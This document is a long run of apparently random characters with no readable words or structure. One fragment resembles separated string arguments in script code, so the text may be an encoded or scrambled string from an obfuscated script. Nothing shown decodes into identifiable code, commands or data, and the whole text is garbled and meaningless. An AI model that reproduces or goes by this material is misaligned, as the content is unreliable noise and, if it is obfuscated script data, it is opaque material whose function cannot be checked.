7ye6P.04"U1UV"1$3d-P2U92bU.4UUL.2[sd7&X6f.f4C.!Uf33nood4Ad1cjLaAAa0P42PYf4,7R6X"5P.40X88#a:f828?b5uU901U3!ddXa2s4osUP!P.XV8,!99215!6U[!x0.HCU&eU7U]67)"ao43dF333:.5UU1.7C06cXBPY9U6u.6P3s".dhs.5Ui242r97811UP3K1P;P0K.vWP...,A6?1@70uUU23(f065,C7-d0p48u92tU4U0X1.1396 369P9L63XwefP 4345z94PX.]jUaP9>XpXX64Ua68Blr<eUs;"9o2XuO5Cb11o.my0.P9dC.IzP2.s5U,ro93,\\h,P.2.53XU3cUo45a27I275\/!U636aP9U9 WX90!w!626U-4a7n.l.P:.UP6.U0. 4 4n=38+,2.352!9gBa78dnoP.UUGP)B9!PUov7r81l.s84U"0P41p4HO7989d95+X>0a032.d86d949PlU#0@i2w0.U20*c8XlP.3M05Pd.tuec2U.`0..ynN4se55kU1U4V1d3w0Pr0#e63;c.-b.,k16i. 8>.U5dvd!d Pa8.7Up7.t5Pt*t36f50t9,td74.wDs18- s>6t.04e71UU7t (512.x1U59eU*!n0 UP1PP-023914=el3F1X.a"e-Uinx.44u85g.Xi6,.Ps.7sEr31[a2Un.bP5Ph37d=4,.Rp0_1U0.P8s!,pbr049X!Ch!dPp7PUXv!6UUt"a"70z274. .61+V499t03!15d5X4uke!4v8Ua7. "h3t:Udr !T8 783Pnv-8_3`Xams>-0U do1tfn3P9l731"rd1Xai!O=ttbd"f28.a43448.13I"4BU7e6PteX1"27 2?L8,"1<dU4 -o!flQ"6..6d18.X.(e;!.1232.7f74134PUB!U;.pp5*78U+07.19C8!i2.sZibh5DPU7,1AclP[03ar7U=1l90.P*7921.1,dA!=U4Pfi:5!6TU1P.p9X6U90I6Y36a!y"34U9!i-!7.23!U]0dP\'5n-13deU7-8Pdd(X64 sooUUori7Pu5c976Xk.0UNU..tf6 f1Xdca1l ?.2cC.>5Ud\\Uz334udUd35UZU4U..x8dP.!57"gqY  ."x69.2P8.s 18nX&hX1d5uq185cfr6r43nUU60tU.d1.8l4.aPb.f 3NuG35p.mP41iU.>;.6vdU iXe64!9k4MAC0d4U!-7-2G9d4aNv5"v!0U,rUn-UU496aPcUP,es9{aPnl.UP6!4U4U..7!.\/.U.s9be.C8..o0ePUWa+.56d1"i.Pu8slaUMXr0Pd CnP3 s6$957C56u9`XU,2P1U!718U2d17.U327>85v3P.4U87P3OB3nU?8U21U s7ijc2Z7t.ry3U3#! 75+r7f19"X795o Xow58l2m",?30p64i6.7y1,2.i"ls90e6a6p]PH6 397.8U53-0ryUvda80Svd8:17u7a4.tP0ddzU 8z66f UP53.C189835Xx-PU6P3dlzkB.d.=r1.B.7 Ud4PU 8n0dsU484L12P834696,PU.1mo*$#l4cy.69cUt1a5P<0d4. s29e7PU806861e8\'U>.,?111XnCI 3tXaP29.U\/M708g67+<oXUP .k4".27.!dt.4!PY5i4,"67\'.P96.w+L7) -e.z72\/ i5i3d27GndxeP94s947X951lc5dU;ek4bP:6310..P21..a9 U53a. 6!4PU .dfd373.4"m38UQb8c.U.l-=217Xo<, uvc41 1P06d4:P.9a6"XUo!X1o!c48=d9Cl..1su,vZ14!UP 9I..,PPP.UU?618aU942X>4kUC2-l46PtUi!"5VdC7p18jyG8d"086 fNcda932.6!6eC+U29Pe15.59P\\6! kt6u4dz;H"oa2 U>v! 37lUi9GmP22y0.0v 5opU-rU3-.36UU67e1.Pw9.o;921d9.dut2U.0i5 K93PU!!icvs6!9Q5XUP6r6pS6.h1.18.4a.u63ci 3492nEP0M.PT87ye67e=.8Fr+otL022r:\/.d.e81cl3.3erddX-t5r!alr !.ts91X2U.I!j5018iX.X35B06Sq.4Uw"O5U.y[85rS+.sld=7PtY"26s66=n44U :n2vv 6d 7dP6C1"U@1U-6ju?U83tP171 i88X 1XUU !68a2.f7 .X.0U0928U7.d01SP592:dE03i2U3nO<aJU 6U!5.27U! UXd#6.UU5X617^6u2i-92Pe!p.m5r4.P1 sUiPx9h,2d1.d.n.d+2kU6""9vC97U8!er!!<78k >6U.325.!2,.1. d6wUP2O0 0?PU3.757.es0v"m4892P94dU7C6.55|24609of9PU25"-Cd*f6pU!4 !9nir461v ,4^hP]h,!Pg\/Mt.;0|> ve-bC5^ 0Ga6fU 193kd@UU.Pi=93'),yVI('q.XqHPb.U9na2zd4TqXegzrC,zfj".lq8Df.6ora#rs6X.56awax42mrPo.%qPxufx g39u6yd.PPcplpptlXay.,.io4dvd2bPPm8mozt1zbP.9PesP2my.wXDaP&dr9xPeupC"\/Pp.E4,yXfdtk.aXs8.guo.w3.3zX"+xeX.i...J9.P0X.Mm11fz1spgX3d4hblb7.3z.eJ5ik.dr3k.3db,HsPXDtXC5PXz.ldf0k.IHvI.rq,6gozXs.xX4q9iu1Scdb1.T.zdq.:rmbri.yq4yPra2.rwP3".zvS6T.ytLzwtP.".!i8vu3Pd.ds.S.ja349yosl7.0tc328`fZT\/P;1>794Tjp.yXPHXrk\/ojnwetP5d.6t3g0=x.oP0?fkqn.x=si.Xz>i+p...+dUziyd.,Xtf.t"c+[hhl."03Uc0yc..uN0.p9fN0.2gnXPP;sD8Cisgx.X.5nCcGm+uq.ms4PtnvXosvahwth%.g1X1l.g.tMEf."3Ponzfnpuf.ib3zNi.1511xcr..4:1,C.zdfcp.h..t.CSj,PyNoy8X?.j47Po69Pp\/h.>.gjx2pPP7..PU]u.6Xdnyeq.P&r,ps.b;libXx8s.IoNudg8w4P P.aeldpi.i"kc3dlq!i.13XtXPo!f.TixkaukEuX3..)t5X\/,u.p.r";\/i0XfeX.XPgy1d04hP1uX.Ut)p_Xdfh.P49.t7XscMv.2 Npy9.vts9aa5xe.yPggDf1?U.ppCo.32aA.vy7I$o0n;q.a.cft..zc.7mnib.+X.gadX.zrN.gU|.o2c.+xi\/C\/8X|rDiE6y,0qt4,.#88f.#Di,tel.rM\/et0PXpo..mfn|yufb.3.fha.xwXCPdt4tP}Xzi#r"u.nPC"xy.XkXn.8^XGsk.74.XDphe.nEdu1bsa*bCpX,IKX5mX.l4.3rMd1.sXSb3X1CIdejb9.llb.t51.czaI.$.u.\/C&dxheig74Xckiea0"uPE.cx7.zPot.bg3r.yUXk92nbX8.5bld.txrwz..P.\/DrcPijUppc@d\/XPkt8ffeu@zD0jXdjPvo.r\/d..zX05tqP"D18PbX8"1773,u1eu.s.5+QsP70a,+eaxe-5h\'qpmXdjnIeaEqo4tC.3nu...to.olw.8g3U8\/.e!#Gfq08XwTmzvqcdE67s\/.Paz.B558gmaaryovPc1nla.6(Io2jP.oI6`.fa1U410iut34wXGjX!I3.pM.lPX\'.lP1ikTXb.|SP1lgk.Utqefpz.i2.p+p.phhu\/a.enwb\/.8\/M3n4Xstyk5xt508Pm2z16gp46d6D.UU.+P5aXngPg>.Js9biX1P.puket.ymX.d.nb-o0df.b.de.5yt@rjndtm@ezty.wmlP5i..ofa0hoP.b\/.e,0n.tut.ru.U.Ma_r\/v1dip4tiutjn4g.j.djh9PDm@qziztr1P0fkXbhiiXf8e.kvS@4I!PC.m m4rfya@e.f.07b0P.rnm0iewkc87z.DprX0d..\/3..7o.pkI".8P4\/.be19gprt;.Pagy7.tX0X6ce8hf"XPme5qczP3e0EjNe..5Xpe54gf2o3nc*.!nb.Mdc"4.Uo4)nqzaDw2folC\/r.U.silc-PLxwtfoz.sXtX2bPP19..yX83X34XlrPuwill3m6.l5Uj>i2.!.itt=Tn0i25Pw.unpeE3YD7.Pat>S4l.3.ng-i,.ooe7sjb2a\/Tu..9fmt0pwy8o!8svorlt.yuihm*3niho1iPn3oX.u8f37ni+wrudr3rUmvyPmsdbgXdgSye+?X42.j.muXpPhid9J.ullit2.vii.lfevt.1j\/..wlvet.,tiP7.lPzo|sjuUz^PjsleeP\/hibw6dria"mbooes9c*ou.eseyy2.IniEd v.y.sMlj"en8nb";yr 3Mq.-rdc9.vMi"0lByXm9\/mx1ydt78de d.pCtd0QP6Mif.PvDty\/ovrfICt.oPlT1dn|ol.sdaI.X.eiXg6Pve|pzizodug1t5XcouaC6f.bk1rXryPcs"PPCt+e\/nf5:.oR.ePPHlX.qI.U0,uw.d0.zXczn}9tf3P2fa7r9.pqT.+h]]0.}Mq7ft.tE+itue.juyg"9P\/e.l0XeTrfhqa9Pxhag5sht4yrN1"CCtlwjMyNnMwdMmd]Pj"Xu3e.1uyb.0yc)Xh3...d.2zd.x2r3t1o+"o5ju-7@l.5T.9XXay!Tdrm4C140XP3.nuN7.8uX1qc9(h.2Pjmjb?9z.xiUIx7ttpr0Npc+praQ1x..Pn.dPopx.3..hEIe<St#T>b1peuzqwid.ql.^txytPX8<47Pj4S}h5P.mu.\/cg9.43XscoIg2..5tutwaPmrmPEk6iPf\/e47dazv3*CkUPkC7paDx2]t._mc6jXCPS76gp9dEsPX]X6PyMhafCfiPe.P%blPXgap4rdX24.neuapeUy.E.}4,on1o.b.lPt.ruP.3ad72kned. rgdxa.tE].2jiuhX.\/gu.m.tizFcUdk12X]vSppz9tjx0X8.O3a.9t.8bmz.d.fXq.Pt0Xtc...fx.C.tn0jtnn.xphtRy0sX""N0eA*b.t.ybpyne...ei.7atuPMl.8nguaPyurhUt.c3.en1.1fs3.NaIP2rey1\/0.8CPent.zkUzD0X6pJrbw..sd4.4tnXwtsDwuP.u3g\/0NXeo.j.uq. .3xu!aznda2ju.dfn lNjgCe.4r.dnz!g.nmcs%DjtTDffpatwn1.oPrxP8oad3.li.D"i.46.luwbt7hdRriifvPoyZ.Xp.5T.e0ir..Ix.hr."z4q1oph.e .uiIUh.gC\/ 1\/3dmc..mPuo.P2Xe5gXiczP1.s7(f4.lD.CMlfUdx.jew1gzrP#9..8nfXNpPStw.\/pptkXFsPX.](kXPoy.o&0fmrb20.MwiNqc37gMMs"P9y8qhfDzub6(+PvPfuSnS#ou9j9ld.Porh7P2..d1.xTIlt,rXi.7...fPi\/o,EyU6.qUz.k7-."paPjTXsxeP.clkpncpkX.nGj P34Pc5PiPtjnprXbM.8c!5zni25("baP+gpoMtvg.PmaPlcnq.Ps0XEg1A8.5aa0t6tXC{dstc2"PyP..Ct03bdt6i.6..gEqjf.y.x0.3koP0jeCx 6ya4y2i1yPetqlX}.g.bPwsk0oE2.X.iwxXc03zdDXPunae.\/z.wA65s.1dp.2.PcqMC..9tn.c\/Ul>a e.k PcDx5d3XnXiUu!.wCE.P\/tP3gwE9nXi3PSXUT3.g7f.b1.c6tktlP.y3sPp<gydv3Ior.S0w0Sb3.stPi.z\/TiX8I>pP.\/56GaXWrt7d\/pUiggg.a.Yy3.3XE..fcs.12"uX.v7jd8.qw.9ePt.Fu+.c.bskjp \/5idXcX#tDCPtdm2tviX3r3,MyT.s6s`;h1gj.fpj2X.1j..i"2My!X.q.tjldEcafP(dPClM\/f9h..hMuh#XUX38.n..7PT\/X.4zPgTN4.X7m afugNd.>8ho3oo&cnpPb.ESMx_sf$46y.8y.gyCP0uSP1.yf\/gbnPD\/Cah24i3P8,nsw"ca+.w".1xidq.0k.a2Ii.?.M.o.go31jf.9spa.ddoti.c.pPfz8.17zNrX6yS.E..xkXvy\/9248Px\/cl.h.ipgiv.re1agjy3\\dbrdhgdlu.7dXDf`Xv"qyf .k.!PeeqdhntneliE5.itxpaq5gin10z7gmfP20f\/8ap7rbaNei7dM7iXgc35a.rPtu0.\/htCwP6ie2goqIur.Xidtoz.4XPM..yuyvu. toy0.Cyb.X.ooqXys0zs.k.lftC^tPenlDd3...3jgbfN.It,\/jN.NtosP!PP.Ps 7Xqdmr2Xomecn."U7@.X.X3rlP"z.eM\/55.Imhhdyl.pfda.P7uda.hvms..5P"k.bItzP5`dn7glddxeuspXu*.XlcgNezye.obq5p627&.w9zo3e{vxecP\/eokel06s;bnrPu3bX..bqSeOPtcoi.neo.nk12.0pxer.}Mo2qIr.P.h3ajaX.Ei.ojXir nlvP1l"a PX.parTug..?a.Prn8.Ppoj3onc>tiwEumS.smPc.5h"o9illu1pc#Pof5.eddPnU..a-\/.s`nhuq,sn.ksPahih.e.zoad6iNsX.U.fedDT0b7jf5p.j4j.i1ja9hrD.I.wjbae.hNCcX70i4K82XktNUs1dswyhyX941soskscwC.dp1olPuq9.Xz|dPnle.dU.db3.u34X0pM.mk+y73\/01.E..\/nwgpt49mI.jkrot.aii9qWrM\/y3..h,"n.MPjX.jPeX-e.gC.\/iN3P1P.0I+Pof..t+M4i86o62.+rtXwNoro*jrh2sto35YFm.zy1n*b1dbePT..D4.uff2xaP9unlto.9w .P .l.P7.NXTok3zk.XlX..jplPPaU+metXP.sXtUg%P.l)"6Phd\/mPri5h,qwx.hI.xt6"go.pse"3hroPg.Cx.iTwgi.r..bi.g`z.0o0nXc\/m".y1eh,Ip.8qPc"m.eDn..i"0f0|iPo6gb4zt.gUuy.bqa.k0q3afeP8olP.qvryGt1Xkegpki4ri7gnk9.lI.P4X3k8tudah.\/ucvf.t!t0a.62p4+vP\/gx\/c.sqXlCinbsC..5Go.|PG.uwvddMfu-0Ia.q..wp..Plho.n.nyhvUv.XPho6fs.ag0s...2u8iaPmcDad)..umIc.9odlzlrnDlh85gyxNtoUs..pP.SXqkc.@3uzIPq5hXN8zkde..pPotPts@34n%5`ky.nq...jadliNkC...Pel7en|lilo.i.X.PCoPzkce ;P q2n.o.0tPl.snmkyPPSliXmx.X3PDoD..Xq..9yXP.uPd0Jgnydud1on"oSunnx7zuipMzPminnsvPoP.Elmn.rE\/i.jlyl4N4vPawg.r.d.75h"5PtPoy.ztq.5kl..z.2n dmzhn72 g.6 .ecs..U.3.emuvdXdpo1aPjyv3..s,!fy\/.0na7rftj"a"Pi8wBc6nt j0gte.PhrklP5\/riq86ZX. r0.koX1yo5t# v.p83\/lcipPn.Irrhd.2inUPrn7016ubX.Xf.PX.BgXU.dv4Sv0ecpp\/X.X0+Tq3cqvn0PB!.anxX.D9p!e31nP,gCp.safbxn+.zIS.e6y..d.8h.kaytv:l.3hXa.\/Pp1p.t._b-vdik9y0.r+UueP,\'ou..dze.p5r K2i.a0owdpn!.P"rptwf.y...j vdu0n-uwPPz97.wge7m]. ohzdhdm9dtl3uz3CIlpiNXMg0+..-gX8Ti42agrda.0oghi..m2.ey9pu3i4h.,d.ug73u\/P-hrptunyeEo5j1UPx0ukzlu..vj4cksfP\/f2a.oiulDv.XE.k50re4ha.u..U\/lo_xpfxDfi.tf\'h+.X.zdPcis.Cw4o.ye!kor".PUtli.r\/xaxsysacf.b.q,.elP..9e\/rr2..7ekX.Xotrim,.nX.toakIl.n.rIo3-e.dq4gbi\/S6b\/t]fXPXpXwd\'iiy0.P.mcXqaX2d2avCyns-f..DzttPe5n+ag.o5Pv.dva3npaf.PChd.:sd.vl."3igrXpf.ew..P"DDzqwPthd!y0CcoUcPPedv5.o8. .y42Nniq!57Polo.k1E+pa.XPomp5AX9IzX.vwe3.Pmy8.ddolln1h4oo.#reloii"1t\/Po7dbe.lPhepSnonPNa7.PulMy4wjg3ffMza3z\/F..2d^.XIbtv.3.z.2cl qtusg0sw2..dyUX.hjq.ca2gnt"6,azix37yyyfzx$n*vtag;s94PnpxWuafduqk1i4;c+T!2.sC.n.X.jqt.ni 0jr0X.apLM.1U8.hM0oquv.6y.c-j.z..nc5i4f"i\/k^4.2>u".jx4aXy9zDpPt.2ei#P.O. ga.ri.5j.!0.d1.I.ePl.9sI8Curai0hXt.liefd..25pdXX.cl=gdDol"aC.7tX\/pnxpt.2Ofwtyl.eIPufg2t f1bf"IyrTg+helty...XncPyg00Pfz.+@ur#1zkvyE9.b>h.ctXg0CU4.T b70.ix..,XPX"7l.79lX.tdbroC1P.e..a.r.!s5Xs ..6z9dA7oPo&przdhvr2PICnxop.tX.jd.rfsy.,.6vr.Pmveg4"9.o=is,zy,5aeDPfctt.P5d\/ibX.nlk..kC"15.sz3s4e.xS1"ewi.^1P58ddeuc7htc0Xtoyte.v.s dPNiP.t9qEpp^Sir7qlic".udSqrPMIin.p.cyn.Xco).daS8s.\/4vs.ai.\/5PyUdrh.inugdfmM8\/5\/1XX"PUB.guPkavP8w.w.aa6pIPiP.s8pCxffuP"1P.fM.T4.a.h8MPT.Tly2litixr.itnuobf.e0t50elD2P$y2.faD.3+PpP4.ss,gvond1.a7tvDr-.lP8ee..l..U\/xiN"m\/i1.b..la..S+.Prul"ttqtscpts.P"asD1oDuoy..g1t.Trxefki.4Rd8n3e41ajfoNafX1.^eP..r$jya1tIt.oP Pug24c1b.v+ko.0olm.i .vN.gxIjtEPPgoe\/.zaegudjUX1.d.C.P.Imc.43X4lXy..1fu!i..f4udf6.tt$Pme.6k.i\/aij.%ljriz4c.vzi,dXgn.e.gi1aX.+rc@P0k9..lEXhIoagiX.P1NqgXaa7X"Ib!cslwpXPun.12 .sX.wHPtz.wIg@mXPD4oha,"tp"C"5tek7d.kXadPs07Ndv"fz$f.Pi.co P w\/\/hyf5o.v\/P6UP0MiTw,.t.P.}wEPya.Sn..oX.PP43nCl9.ii"oht zT.\/a6oad.f"N.{"1e.X..P.I?1d..anyma2a.Ph.PtP.\'kg"nnv7epgX0.usuPv+Pftweh\\.ve.BUy2ePs.etwybX,d2krhoko.cwun.vetPnjl_Qehl5t..X.avau.8nuf.InuuUEjxPePd=u.y"yP7D 1\/heE34.%C...42D,5syh...l,d.laLiPyDPgs.iixElGgP86w7i...s3tet..l.b.ursEXs.XsmukxEmzlCmizNdhy5uE50M.uw.8.3,nu_3\/nm.gMfxadEetDom4+3omqkqnefygverl|fcpdaCD.46rJ..Pyd3S.tAEow9491yPy"t.zPeP"atvdC0nfij3EPth".q.79ni_.ppd.0ynuy7tmryks,rg\/n.mAkqXyd(s9y|rzq>.py3f\/Kowfq1n4q"x8g.0ttP..u.T.)mcP5magkom\'98SpdiCka3nh..c..oP._4m..azctE"n .lyolEujjP3hCee1h.6Pd.Tk.1.,xIs!li.p\/a.ywy XUksq.Eg6tr5am6y..{nti.3"cjpnaztdrBtn(.wn2yNdn.rn2PwvP..asaocudh"1n,qbbv0F.gd{t6P5.XrosirPd+Xa..C4Xa.yX2zjn0eh0b.pa6SP95r1PeaxXbP 2Pykh.o1mdfqcr(zokTnvm-l4za24XcX0XipDPrngEsajo+Pc\\.t&]#EDLyq...s..dSPi3lhSansSnX.fIa!C1gv1PXiM.qad64r7ezt9.UEP.kEiy.f\/iosclX5feoq.d.m?pse.X0ywnl.tg!ji59t-ypepfu2.PfoXdT.C."dUe9m.jcw%Pr".qao.04k\/TX.vpd.6eMP\/stXb.e7eye.mg1.04tEy.00eng.rjvXy.i.ScXe4uPPvf8Prt1unfNUtpk.d.tj.aor.ojwiv-Dnae6ElXuzSi5q.a4l9\'.dz..l.\/XrsmmD dzaXj21pXuwrrj3co70E"rXtsX5\/,0E.ww2wuutP,5gb.ahPXUp8m\/c5izi.9wr2T..lij2m0.eEu9PCdsNz8ha,bMi90i0z:lc1Iy\'i.0ko8Wlp.s\/sss4fow ..vbj..ekv.sd..ldmb.w,Mt,o3m9f.Xb1m.z..r4i-4.yx9wbyhzdNttgp7.bpmNx9Tj.3.ps$Me3mn5dvnmCTu.39..El\/A.lMnm.l. l.s.5z.Pe\/"S%.sqr.w.3pl.Y4.g.g7oPa5znq.ju.X}11nCm,.d.gMyrat;No.`i.nqoiP&kjmx.xo.a8.dhanxgaE.rijP+uscxkl3f+h\/.X1PPyf..C5.f.ne.hD|bP7,ejjX7P.0k(k8y4pNm4y77.um2i3u.wXd4vPm63qq.o9.ha.oPodEi.\/\/brbX"u.27.c.uj.Nau,\/c.7pK.P7f4\/.dni.nbCP60i\/r.wsxfy3dosavoP0g+6.pDDk.j.\/e4y.Mc."EfPlf.4.k.vu..wc\/.t"aM{nhlX9.S.ofE.<%.l0x3fk\/nXa:.Pnent7ru672%9zU.f2+.3aUa\/0opt.Anlu."8mC,61PXjr.lziMnc.XsLlI.%s6e.73."73x.b.bbbvr.yPy7..0j.d9v..!.yPX.xva.oeedgalaP1f.l.a39.wXkciTxsh\/..bp.w04gbdX.UXhqn"oc<.zmjt..zd.6othE.jxrn.tqn5bDpcfah.d2.6^axN.naP!ad7tOIoyIhpo5ayCSfl6. 4d. dPj.Setn.o.geNvgj2Pd6vpXp.EmfmM.Penj.1z.s"T"selk..Pdp^w\/0y.MDxt.vSt2 m7IPpPj5s2Dx.90hXn.Zmf..P82eq1\/U0:.."oCpDdhUeX.72S ty.03..4hnu.m,9ys2.ld9d4l.".DPlzbho7rPw.)XkP%Ea0rD.wME.8D.Pw5yEXtCEyEp8Pe89.43gim.yn41iC.e.wig4ID]kvu\/f.9o3X8.wit.luaifS"o+rn0g\/Dno dN:Py.bz.bP.UibPuDflbo90X.s.Cy.?f.Pgj0dIXjD..4.0ptgr3Dlpty h1o.2`u.ap.D.sEc.1PPETEzqN"9npM.Dm..3l1jU."UiUdtEoqsP.yPjrgt"nA.xogul!ycsitr.Xd45c.foimnfwt""e,rDDlz2.MSbeTy.r3.bx,+..P.k5E\/PnpXw2mkDyPb51z7f.dclojq6(ys4il7-op..E.fubo1xd.jCin.hm...P,al2#".d.ie..r"xwt2.pf.5fudq3X.1T$C.9789E7\/mPyl.w4X3nrhjK6rnadcUkPPg{8.."w3m.X.ejzoXebdrslUU\'r.fyaX.0in.Md0aPj3qPS#raxyXte.prgP.3p!4PP.nPvraEztX1y5.d.4+g0yXw0.P.46S\/f.tjPaP.Ttw.HU0M*\/k3dw.PU9uqs.f.7cD.a.tv5$XP3umX+.Bw.EeTt.\/hg4IS.T.xS"rx18oa3vt..13g?znm8ndk..mg.P.Mc.a.{XCvPl9Xxx.Pg9p`lSj6vmPPmsdeTCjpnqXtln"+arfaS.c.rl"utxu6Pfj.cU.u7mPndso5bI5nw,.ar.!w0jvyUt"jsqgPleN"r"62a+rPt4ewlE.n7S...pzsCfDh9jfN.q1.d1.xH.jlmzzsfNtlgP&i.in0Cay".vIz]qe7PrPn.jstpq6.rmzg0\/=tf..49"l7f.tg.d20yt\/mlgvbpnc\/Xau1tgrCCp..lbzNbu.P"gyPo.rq.8t..r.biUEb. 1.us6s4l.2oki3.,.p.Ptgeg.g3z.jMw3htc-C9ePal3x3PUmP.D.a."PP.S0gqsd.5x0skdCChezuP..l.l-9g\/zvh!7.P0.nn9c4PmeXe5c.0jEi0sy5.u5Xz7#\/xd+eo1X\/aP.3u.g3so5nzdqwrf.1P.S1l+P-X.xaM...8PDfXnXs.96.2w59dYC6r."i"pnl>6.T3xPwxg.-.Dbd83.p3.i2lpvkX.uzldCiebPXraeh2\/oUld0.r.Xzwhp..9.D2.isffps7r.hze5b.au3]3Si.5%.d..9g\/#.jb.abt.Sw0#.idtKbhuz2.r=P..s8.o..bh8iX\/hmxnod..eqPT1xr.tiCwps+eDm.g6..s.xg.oMe1odTxthrnu.cPvkclgfjPPqdrl8kEzr!w.1w.ni2.P2t6.U!.n".eg.pg1.p+Psi_.j\/;qo.y,\/-TPi503as8dC0fu..r.4^u.siTf.P.vwv.avo.CX6h.2.+8.,.2\/fq.pE.bx.Pe.ygakX1.bz8y.mh7Ue"\/nwxC7or8NJ6tw6s73P0lUlJw1zdzuc.cmp..E8.sdUqjoXeft"hzjdrw4rl8Pa0ps"qpir.u73p,2ns7.1\/.gaTp.fh2qh...lQykTdav6u6PPkgu.jTg].a..bq6clMyw.l5n2.e.kUe X.t0aw.4\/dl.u.uTX>1v.DcrlC9.+dsuvaI^6e3ux.y1ssaE.dog.5praaSb0in+iT7e=aankz.<nPg.ow...zaowDh2bx.3u.ftoCy\/ 5.9-uDjkci7"yu9wxN9o!qtsa26r 3..p0..oqNdd..fDd+ee_iwh0XY\/du,Nwe9"\/28hP3Pr.tjnU$"3bat+tsqw.yMc.8hlyd,Ermqol.8XT.f.P .D6.Pu`mzs.Uy5jt.0gm..Pp njp2N..p4L.ulSme\/xwy:0D,773sq.9ds..e3.g.zgt>ebfePt..b-71it.so|]p.mqu\/C.30..t.PbkMawwnqP.tCMPl-j4Nk.X54.m.u7mssCrPX3.pP"0.og4wKby."vdXr.z.sn.r0fPTP.0iT.U.q14.ph40tu0Du.`3Up...lX$t7yq3..z9.SC.g5a.k21hde._i8.exg0<..P +eioP7% J2c`.tdl1wXr59tq4LIPCy1] itzEfEsM?lXr?lpcPln..3gT"el084qd1gMn.4:bwap.piuS3nD9aUlE1szrk.!l 6."ghyv.D!P.j.P.y.noursjP9oFlT.I61oqoaozq.zo.sfa.iz4tgz.irIEuatPjjjaexv..0+gm,vnIC0d6"iX\/dD5mniaXg3.,.4.y6j.592-o6N0yzfXi8tymhdDxgqTX.jgC.0.l43rXt2EdijzpyshXXdfv.1\/XPXk..o0.+0tteXtq"X.U +Unsq8SycuwT.1muEnX3.Tstg=drhbz06bah.nlMFc4a .8\/ad"Sjnldn}.42t.sz3_.y4yfSlwPR3ng5"0TjXtojvi7ejuuXogeq.Dz.l#Xo3@h+t.sUo.az+.ef#eHy}"lo.M\/Rg.l5lo6v1x.pa.9_\/tPx.ar. .7DdCX8l7zr4zt\/j.n.vNqqu3E.hng.dc8.53.l2h.U.lM.5Mpti\'nzttl.q.l.otax5nw+eUogah.xEMh^m.n7a8O.h8d.apfTXtn5Xzwqos..jPr5od.3lsPyXgX.\'"p8oPUl8m.2m\/.6DPU\/sp\'pyaqX1?8.h8mw-i\/.d.ei.jUkgfSX3*ind.o6xt.byyt\/CP.,g\/8leMrCn\/dBq6E4,y1emmiu&iwb1e|Xu9.z N1iqd.l.5+IPq]o"o}0d..3edj.EzC."-oaMui8j.0a..5e.q\/2tPj4Tkdl6idope\/3C\/.5mpp.dtD3n3qP.fa.cvnydVyDPr2.6Pm.dmbn33.rrm.wfttq7X}iy7].Gut!3M\/.l.cuyX..fiNrnuw"giPCe.okn7.67oM.70.28bUrm...lP1.oMNk1uP.1.zT.q1x4bxm...ca,Chx..9ay.liz\/.<7.4Ato.ua.\/ovd..ld 2z!o8Towly9+CNc\'Pu;h5y.u4ncpi.wd9w50qCiIaqX+67UisfMq.e7\/m7.qtmb4icS3g8u.\/(a.9&0M.o..yhdbNnm.S.z22#nCp\/.ylf.+jfy\/esx9)EjxwP..61.j.u^\/dq..j6y=u2d,C&jmeM4qg.u.5z.P5.IPXhsUdlbof\/.e7tl+bS3px5efBd.oDk.z.euan \/i5+y=e\/nriPXle.Pp.c.tNaCkXJIjS!4ld7lp.l|sm.P.aBcPN"qgxmqM641xE2u0ci.lfb.37+oy,u?oXlz..jjdUc0qiX,n2SXwy5.3Xs. orCx.eg..dyXxtnh.Ucz0!n65tvrftbU7ltj..xaoeubP..1.X:*.y.lPw2Po.3.5.nDIElqXq8.r..dIh8e3qX.qfCyw91lgDX5isn7gkPi_t1SnhhCecu4.03xw x%XmUPPNK.8..3xDd.M r.k.=Ex. 3.ut.\/4T..o4.p.sozvz.XE..i.w.yap. NnP.r1da7Nl!aPy.C4P.acXTj.g+ub.0u7...7bx.bbl69n5Iatr.o.lsus`e8.v.m.u oDy7x.Di.uacjc19sa`EXaaeNu.y0tthg7ra5P.+lsk.\/qlhlz.gNoXz.5i.U-WPToUS.4..4cq9u#wI9q6cM.7ox6o02nC35.s:t"P.&X.5rM6I022cwu1Ien8\/taqt.s0.7 i4 gmlt0m..\/. .,T.+U4h4XMrS0.n.\/om\/d.q3emuqUTk9irhi6..X0Cr.4M.jauC63si.S4!Xldbs4CNbkyg(.cyng\'.wsdkyN..z.\/.upsE5zp..ysXu3.fU0w.b0 .a.plENm1.jHoe3ts03w!93E.f^x m;\/yeaIUsc9yNht:qgy9o\/.yXI:\/eU4htqv\/ox.\/.s14Pp.P.\/w?!sz.s.f2\/k.ui4mPhnvriE.uwwih"nkDcC"j7ppy.ahS9.la.qiXoq2Md..DXnh!aw\/Sr.fzE.bje.jlhm.soomnyscmh?lCq1X0x.irj.&.jgoaiUiDt\'1Dn9T5.86..r(1f3 .4TneSv5e.cw.PD4uy.r.8z.g2E.C.dd.da5P.y.6r0.iI.p.d.nNurXf2.kmljhi.a.1l1.va.7a"ufu^.gw.eetceflwa.t..S6E7x .f69eDej\/5ul.erh.5.ut..afaod.x9zPootDDM7.sq"S.q.fz..1xc\/PhpqheXgi...iE4rb5pdwFsouC2Dibm.p.l"5x.2.5Auyolrljsjd5hNM8.x9mcsbzlkioul\/ec.ojrUDr.D[C.-fibmsjUzN.uotGd.z.e.e.P7IibPu3f4i8d.nEa6w.w.usy y.eXsPkwd4zn4P1p.P Pd.yewevE5oePk 7fqya4...Uhf(t6zttlMc.o"byd9oPg2P1.t0kgPC]4\'.*r.4"NU.5fi6zyPlyz"..Pc2a.ziP..I6.:$eexU\/c9a6ldDSx.el.PwuPl\/.PqtD\/lUiigMpxMn3|E1PxrnimX.r.|mi.1.98csrpM4z.+g(6nlg..I#3CI9hP+.z3irgj7%x+gaP1.\/6fao1v,ea.I9nh]f D3poS47esyyzlEk8hX.aXfqnqa.63zdkP^. dn.9a6e.X..r27w7.qfd\/+sCezltf1"xtta.D.w 5bjE{E.a0sk7kapiy.r.l.ep"c).3i2h#qtlhD2.Uu.XSitg5con.PXfenqXPCo.pnSgup.wh.;uw4rohp.aozX!hdeaC"N4Dp:N.rrmse..hd1sa3.v...i+sin3lelt.s.lqs.xej7.,18qfCg!js.ap.oP.o#PXPtz."hu,4PPP188h349.oi.5. 